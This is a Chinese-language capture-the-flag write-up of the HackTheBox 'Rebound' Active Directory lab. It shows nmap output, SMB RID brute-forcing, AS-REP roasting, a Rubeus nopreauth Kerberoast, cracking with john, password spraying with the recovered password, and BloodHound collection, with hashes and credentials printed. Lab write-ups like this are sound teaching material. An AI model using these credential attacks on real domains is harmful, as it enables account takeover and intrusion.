

基本信息
端口扫描 windows域机器,没有web端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 $ nmap -sC -sV -Pn 10.10.11.231 Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-11 15:34 CST Nmap scan report for 10.10.11.231 Host is up (0.17s latency). Not shown: 989 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-09-11 14:35:09Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name) |_ssl-date: 2023-09-11T14:36:02+00:00; +7h00m01s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.rebound.htb | Not valid before: 2023-08-25T22:48:10 |_Not valid after: 2024-08-24T22:48:10 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.rebound.htb | Not valid before: 2023-08-25T22:48:10 |_Not valid after: 2024-08-24T22:48:10 |_ssl-date: 2023-09-11T14:36:00+00:00; +7h00m01s from scanner time. 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.rebound.htb | Not valid before: 2023-08-25T22:48:10 |_Not valid after: 2024-08-24T22:48:10 |_ssl-date: 2023-09-11T14:36:02+00:00; +7h00m01s from scanner time. 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: rebound.htb0., Site: Default-First-Site-Name) |_ssl-date: 2023-09-11T14:36:00+00:00; +7h00m01s from scanner time. | ssl-cert: Subject: | Subject Alternative Name: DNS:dc01.rebound.htb | Not valid before: 2023-08-25T22:48:10 |_Not valid after: 2024-08-24T22:48:10 Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-time: | date: 2023-09-11T14:35:55 |_ start_date: N/A |_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 104.59 seconds
根据结果中的主机名添加hosts:
1 10.10.11.231 rebound.htb dc01.rebound.htb dc01

Enum SMB smb开了guest访问,可以获取shares以及获取用户名,rid参数要设置大点:
1 2 poetry run crackmapexec smb rebound.htb -u guest -p '' --shares --rid-brute 10 000
users.txt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 rebound\Administrator rebound\Guest rebound\krbtgt rebound\DC01$ rebound\ppaul rebound\llune rebound\fflock rebound\jjones rebound\mmalone rebound\nnoon rebound\ldap_monitor rebound\oorend rebound\winrm_svc rebound\batch_runner rebound\tbrady rebound\delegator$

ASREPRoast 使用已经得到的用户名字典尝试进行ASREPRoast,得到jjones:
1 2 3 poetry run crackmapexec ldap rebound.htb -u /Users/miao/use_miao_wwwwwww/Hacking/HackTheBox/Rebound/users.txt -p '' --asreproast output.txt $ krb5asrep$23 $jjones @REBOUND.HTB:7e7f506c6928df77a9bd7733fbd8f8a8$1227bc96041299801af7fc0ee83c4d0a81daf7dd1fca139b7c78089182f9d1695ca70b0ed70ae9935858375e4ae06be2ee9d98fe1ce0d3e1e84ce09f3c29d64ae0ae8d57c53c17345567fd175110eedc41256b04cbaabf71fa9a7d17c15ba0034d9da0d60fa884a7904310280f7e3857bafa4b87bc8fe62caab85aeb19d677a1c9c59abd01e5b44fe5443888020e0a50f6a5faecd029c296d87f89ab42e513bf63700b0bd5c97d3c306863617d7b7695d9816c2d2fe86bf07a894081eced3ee6a4a672139681f0bf37f10ede0cd7531a50e9e2522630e0a6eaf8ffd2a80510c3f931ab31b10b86316bb5
但破解不出来密码

Kerberoasting 虽然破解不出来密码,但Rubeus有一个nopreauth参数,可以利用已知的jjones来进行Kerberoasting,impacket也有一个实现,但没合并到官方分支:
1 2 3 4 # 这里的users.txt里面只有用户名,没有域名 Rubeus.exe kerberoast /nopreauth:jjones /domain:rebound.htb /dc:dc01.rebound.htb /ldaps /spns:users1.txt /nowrap $ krb5tgs$23 $*ldap_monitor$rebound .htb$ldap_monitor *$C61B3780196088C1D881ED1F062A55A5 $B60745B9F1037249C3B3451980FFFE544DF000B7F0F35365A0A80CCD396CAA8F6582E13BBCA7AF25A74A77AF98F17223728042B49AECCC8D2FDC3E1829F1936266CF66B655F4FD5F5582D2FADD9C5E97AD1006406C93C4F47D2F4F2B315BB765C0A933EE1221691D4CC75416BECEC34B31FD2A341AB50474716EF764AD2030E2140C53E9087C65A3942A5F0B9C8E4382F0CF99266E0DBA724257DDB88B280CD577D5C8A61E57A2F066B7CD076C37B651C80BCA4FAF2030808A9C9059901B09C856D717EB15F7BF1F93CCB8340DE47ADE630D95943725E2588A6AFA7F6BCF66467C525C608B9BC322C8CA0AE980824753943CEDEE749A5DF1E8A33D79058F872ACD18D8B232B6DF6C958AF758C01863FD3F182CF48F547060B7FBBBFFE50718A4E26CF3667A20F9D75B2A55FFB760F42EC685ACB2FE56FC75848AAE41AB57992EFD41DDB1CC8F9CEF54C6F27C7F2130C1B4EDB824C9577961ED748F093B175EB13D018262E7DA3090DB9D2CE66B08DC0942C48A0545A46D20392B84F48912C04C15CDE94B44E29E308BCABCD2A7A7F10F54EB7EB7FBBF93B788398BC1DCA9ED40233DB5C307244D248CAA1F3A2C00AD260B99A844BB368B74221AE4FB13E5632B1581D2F70F4645BA8E517B851C183BE1035C8D29120FE1711D90F3EA2E30D3B56BC49921938029BA1A5E8E65314EF8F17CEAD0798B8B7BF7A8D1023563978DDD06BC5C22576293D42C92A08B3868BF2C5971F04CED41C8B7F7C31E0AEB467D082780F551052270101E68D3DAE9CD49CA58CCFF4C9AF250718D4D0B349BE551DA81A06872C176C5D26E5BA41045D63FD691F234B7706299813EE8AAB8608812F66F627E896C853BE320D2101FAFBCF34A66C4437BF362DC4DBFC4E298D922BA7E35FA6A60369C595AFA7A843CD57BC0D5F8446414E256B4FE8E073DDA65E8BD8DD48C209C13FCE4D7FB4731D669D78099E163104698D1CB52600EC7258170E1ED2683D63F654E49239834742968AFC1B5D9621542FB421C1B0279E56B565C66FAFD02E1A9953D0AC04B2A8ED4B597C36392A652314C311E8F5C6C9442D17B8E2F0958EC59A73F63B1DB9628A303D9045DEB99DC0D0648D2F99F57B9964BCB2C0B7DDCB27BA6DEC7395D4BF2245EF7D801952E94EEF8AC6E62648E4343372D200E178EE1258F35FC69233250F5744C3329EFFFC481BBE6F10400A4145E0F5260615874F9B06AC212B3CD76C94BB4A035FE28F2D54C4D882DA918547D7706F3E87BDB0F5E837A757E5FB9A2DBE9B3CC9BB5A3B9E639173BD1C7DF697A6472D2A7FD66F57ACBEEE38565214CAEF922F4D2CF1D8B

ldap_monitor可以破解出密码:
1 2 3 sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt 1GR8t@$ $4u

Password spraying 使用得到的密码进行Password spraying还能发现oorend也是这个密码:
1 2 3 4 5 6 7 # 这里的字典又要完整的FQDN,像这样 rebound.htb\Administrator poetry run crackmapexec smb dc01.rebound.htb -u /Users/miao/use_miao_wwwwwww/Hacking/HackTheBox/Rebound/users2.txt -p '1GR8t@$$4u' --continue-on-success SMB 10.10.11.231 445 DC01 [+] rebound.htb\ldap_monitor:1GR8t@$$4u SMB 10.10.11.231 445 DC01 [+] rebound.htb\oorend:1GR8t@$$4u

LDAPmonitor 根据得到的用户名,下一步进行LDAPmonitor,需要kerberos认证:
1 2 3 4 sudo ntpdate -s dc01.rebound.htb impacket-getTGT rebound.htb/ldap_monitor:'1GR8t@$$4u' export KRB5CCNAME=ldap_monitor.ccache python3 pyLDAPmonitor.py -d rebound.htb -u ldap_monitor -p '' -k --use-ldaps --dc-ip 10.10.11.231
看起来winerm_svc和batch_runner两个用户定期几分钟改一次密码
BloodHound 现在有有效的账号密码组合,然后就可以收集信息继续分析:
1 2 3 4 # 需要同步时间 sudo ntpdate -s dc01.rebound.htb bloodhound-python -u ldap_monitor -p '1GR8t@$$4u' -ns 10.10.11.231 -d rebound.htb -c All
